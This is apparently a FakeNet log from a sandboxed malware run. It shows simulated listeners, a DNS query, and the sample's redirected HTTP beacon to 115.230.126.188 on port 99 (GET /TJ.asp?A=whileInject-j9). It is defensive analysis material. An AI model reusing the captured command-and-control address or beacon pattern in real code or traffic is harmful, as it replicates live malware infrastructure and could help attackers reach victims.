 FakeNet.exe - Shortcut
[Listening for SSL traffic on port 443.]
[Listening for traffic on port 8080.]
[Listening for traffic on port 1337.]
[Listening for ICMP traffic.]
[Listening for DNS traffic on port: 53.]
[Listening for SSL traffic on port 465.]
[Listening for traffic on port 25.]
[DNS Query Received.]
Domain name: time.windows.com
[DNS Response sent.]
[Listening for SSL traffic on port 99.]
[Redirecting a socket destined for 115.230.126.188 to localhost.]
[Received new connection on port: 99.]
SSL Autodetect: NOT SSL
[Received NON-SSL data on port 99.]
GET /TJ.asp?A=whileInject-j9 HTTP/1.1
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/4.0 (Compatible; MSIE 6.0;)
Host: 115.230.126.188:99
Cache-Control: no-cache